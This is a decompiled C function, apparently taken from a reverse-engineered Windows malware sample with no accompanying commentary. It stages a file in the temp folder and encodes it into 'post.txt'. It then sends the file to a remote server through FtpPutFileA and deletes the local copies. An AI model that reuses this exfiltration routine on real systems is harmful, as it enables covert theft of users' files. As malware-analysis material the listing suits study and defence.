 int __cdecl sub_1000181F(LPCSTR a1, LPCSTR lpszNewRemoteFile)
{
HANDLE v2; // eax
DWORD v4; // eax
DWORD v5; // esi
HLOCAL v6; // eax
HANDLE v7; // edi
CHAR String1; // [esp+10h] [ebp-3F8h]
DWORD nNumberOfBytesToWrite; // [esp+3F8h] [ebp-10h]
HLOCAL hMem; // [esp+3FCh] [ebp-Ch]
DWORD NumberOfBytesRead; // [esp+400h] [ebp-8h]
HANDLE hFile; // [esp+404h] [ebp-4h]
NumberOfBytesRead = 0;
memset_10002620((unsigned __int8 *)&String1, 0, 0x3E8u);
GetTempPathA_100044B0(1000, &String1);
lstrcatA(&String1, "temp.zip");
sub_10001251(&String1, a1);
v2 = CreateFileA(&String1, 0x10000000u, 1u, 0, 3u, 0x20u, 0);
hFile = v2;
if ( v2 == (HANDLE)-1 )
return 0;
v4 = GetFileSize(v2, 0);
v5 = v4;
if ( !v4 )
return 0;
v6 = LocalAlloc(0x40u, v4);
hMem = v6;
if ( !v6 )
return 0;
ReadFile(hFile, v6, v5, &NumberOfBytesRead, 0);
CloseHandle(hFile);
DeleteFileA(&String1);
hFile = LocalAlloc(0x40u, 2 * v5);
if ( !hFile )
return 0;
nNumberOfBytesToWrite = sub_100010A9(hMem, v5);
LocalFree(hMem);
memset_10002620((unsigned __int8 *)&String1, 0, 0x3E8u);
GetTempPathA_100044B0(1000, &String1);
lstrcatA(&String1, "post.txt");
v7 = CreateFileA(&String1, 0x40000000u, 2u, 0, 4u, 0x20u, 0);
if ( v7 == (HANDLE)-1 )
return 0;
WriteFile(v7, hFile, nNumberOfBytesToWrite, &NumberOfBytesRead, 0);
CloseHandle(v7);
LocalFree(hFile);
FtpPutFileA(hInternet, &String1, lpszNewRemoteFile, 1u, 0);
DeleteFileA(&String1);
return 1;
}